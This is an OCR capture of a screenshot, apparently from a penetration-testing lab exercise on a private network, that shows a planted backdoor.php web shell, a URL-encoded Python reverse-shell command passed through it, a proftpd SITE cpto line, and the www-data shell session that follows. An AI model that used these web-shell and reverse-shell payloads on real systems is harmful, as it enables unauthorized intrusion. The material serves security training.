 Mozilla Firefox
Download Tenable Nessu
Nessus Essentials / Login
192.168.56.106/nandem
reverse shell
192.168.56.106/nandemo856420217/backdoor.php?cmd=python3%20-c%20%27import%20socket%2Cos%2Cpty%3Bs%3Dsocket.socket(socket.AF_INET%2Csocket.SOCK_STREAM)%3Bs.connect((
proftpd: 192.168.56.101:40330: SITE cpto /tmp/.
Terminal - rt@rtnnnpxx: ~
Fichier Édition Affichage Terminal Onglets Aide
www-data@TD2:/var/www/html/nandemo856420217$
www-data@TD2:/var/www/html/nandemo856420217$ ls
ls
backdoor.php duck.png
www-data@TD2:/var/www/html/nandemo856420217$ cd /
cd /
www-data@TD2:/$ ls
ls
app dev initrd.img lib64 mnt root srv usr vmlinuz.old
bin etc initrd.img.old lost+found opt run sys var
boot home lib media proc sbin tmp vmlinuz
www-data@TD2:/$ cd /home
cd /home
www-data@TD2:/home$ ls
ls
user
www-data@TD2:/home$ cat user
cat user
cat: user: Permission denied
www-data@TD2:/home$ ls -l
ls -l
total 4
drwx------ 3 user user 4096 Jan 28 2024 user
www-data@TD2:/home$ cd /var/www/html/nandemo856420217
cd /var/www/html/nandemo856420217
www-data@TD2:/var/www/html/nandemo856420217$ ls -l
ls -l
total 316
-rw-r--r-- 1 nobody nogroup 85 Oct 13 10:39 backdoor.php
-rwxr-xr-x 1 www-data root 315879 Jan 28 2024 duck.png
www-data@TD2:/var/www/html/nandemo856420217$
192.168.56.106